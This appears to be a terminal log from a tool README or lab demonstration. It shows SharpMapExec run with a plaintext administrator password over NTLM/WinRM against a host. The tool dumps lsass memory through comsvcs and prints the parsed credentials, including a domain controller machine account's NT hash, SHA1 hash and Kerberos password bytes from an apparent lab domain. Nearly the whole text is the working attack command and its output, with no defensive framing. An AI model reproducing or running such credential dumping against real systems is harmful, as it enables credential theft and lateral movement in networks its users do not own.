 PS C:\> .\SharpMapExec.exe ntlm winrm /user:administrator /password:Password123! /computername:192.168.1.10 /m:comsvcs
ntlmwinrm
------------------
[*] User:   administrator
[*] domain: .
[*] secret: Password123!
[*] Checking 192.168.1.10
[*] Dumping lsass
[*] Copying lsass dump
=====================================================================
[*] LogonId:     0:324645
[*] LogonType:   Service
[*] Session:     0
[*] LogonTime:   2021-09-19 13:12:08
[*] UserName:    DefaultAppPool
[*] SID:         S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
[*] LogonDomain: IIS APPPOOL
[*] Msv
    DomainName: HACKIT
    UserName:   DC01$
    NT:      563539eee5ec24ad11fb342b37c05b6d
    Sha1:    535b75b70e37b3e8500c82b8dca11e42676af12a
[*] Kerberos
    DomainName: hackit.local
    UserName: DC01$
    Password: 03 41 2f c9 03 60 63 65 77 47 bf dc cb 79 1e 39 0d 7a 36 54 bc 7b 03 c1 ff e5 77 d3 b8 3b ca ba 34 83 b4 1c 57 39 06 1b f4 5e cc
ce ba 35 50 df 5f f8 dc 43 46 5a 76 02 7a 25 10 46 ac 10 a2 eb 23 72 5a 25 61 1f 4c c5 7f a0 d2 ec 91 ec 4b 37 60 fd 14 39 3d e3 44 f5 4a d2 d5
fb 2f e7 6f 76 cc 83 68 cb b2 c7 c2 69 ce ce 6e 09 57 6f 06 82 22 8c 5e c7 3b fe 18 48 8d 2a f7 42 04 f8 7d c9 55 f8 dd 56 6a 5a 55 b7 0c 69 ed
3a 0c 93 78 27 6c a6 47 bb 10 f6 11 8a f0 af 7a 29 c4 33 13 0b 23 e1 11 54 86 f5 75 41 d6 e1 57 ce eb d6 19 e6 45 75 fc cd c6 e3 26 a5 d7 d7 28
59 61 25 63 7b c6 b0 59 75 2e 3a 40 42 ea e7 26 5c 69 a0 55 cc 93 a4 8a 8a 66 9f 06 af c4 5f 82 c2 fb 05 93 2b 80 af b1 d5 e1 dc ec 47 85 dc 44
80 32 e7 ab 9e d2 e7 93 b0 a1 f2 90 70 bc 53 a1 d8 1e 4a 45 d6 73 64 9a 53 94 f4 80 0e bc 68 12 62 81 2e 44 a9 69 16 94 dd 90 08 51 91 80 c3 03
fc 88 66 40 ed 96 6d 19 b7 79 03 e9 2d 60 9a 7a 2c fa 3c 42 4a 76 53 a2 f0 ce e1 cc 4d 19 a4 8c d6 2c 5a f0 e4 d3 66 03 ea 2f a6 7d 46 2c 5c 8e
b4 cd e0 61 5d e6 2a 7a 41 12 a4 ba 3a f9 d2 0b a1 d9 4d ec 7b d7 02 2d 88 c8 dc 07 90 b0 ec 6d 04 ea cd 17 a2 92 f0 84 16 19 d9 6d 6c 55 cd 80
99 5e d8 c2 1e e6 8f f8 47 04 ac 4c 5c e8 df 0b ff 0b ec 37 da 38 fa 06 1b 84 da c2 70 a2 f4 66 b9 08 ac c7 40 f5 dc a2 cb 55 a7 72 70 9d f5 dd
65 51 65 6f 47 fd 2c 02 93 6b 24 ce e8 3d 85 4e 22 3a cb 54 7a 7a 4f 8a af 1a 52 64 69 9d 7e d8 85 22 3a 74 f5 75 c4 4b b8 02 ac 6a 4b f1 c1 02
8e 90 f4 91 4d 3a ed 31 4b e2 e4 30 2b d4 06 7e a0 03 f7 9c ce a2 d4 c0 94 bd 96 64 67 81 34 77 1c ec 1a e6 64
    NT: 563539EEE5EC24AD11FB342B37C05B6D